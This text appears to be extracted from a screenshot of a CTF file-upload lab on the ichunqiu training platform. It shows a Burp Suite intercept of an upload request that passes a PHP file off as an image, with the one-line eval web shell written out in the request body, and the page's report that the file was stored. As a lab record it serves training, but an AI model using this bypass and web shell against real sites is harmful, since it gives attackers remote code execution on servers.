 火狐主页
选手训练营 - 网络安全竞赛|网络
• Upload
da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com
1
火狐官方站点
新手上路
常用网址
京东商城
upload-labs
其他书签
移动设备上的书签
图片上传
Filename: 浏览... 2.jpg
Submit
Upload: hack.php
Type: image/jpeg
Size: 0.0185546875 Kb
Stored in: upload/hack.php
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com:80 [113.107.238.209]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------416134852112887305452324402493
Content-Length: 484
Origin: http://da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com
Connection: close
Referer: http://da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com/
Cookie: ci_session=0a675c68592a3db86ee7606f7b73ee8d4235cb78;
UM_distinctid=1780a8941dc1ab-0817c564de1e0c8-4c3f227c-144000-1780a8941dd2f9;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1615084472; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1615087158;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=2baf68d002860276fb069e75884420ba
Upgrade-Insecure-Requests: 1
-----------------------------416134852112887305452324402493
Content-Disposition: form-data; name="dir"
/uploads/2.php
-----------------------------416134852112887305452324402493
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/jpeg
<?php @eval($_POST['shell']);?>
-----------------------------416134852112887305452324402493
Content-Disposition: form-data; name="submit"
Submit
-----------------------------416134852112887305452324402493--
? < + > Type a search term 0 matches
da5c0d8195b545a6a9d4ed19ccde595d64989b1b764948b8.changame.ichunqiu.com
在这里输入你要搜索的内容
T
英
14:43
2021/3/7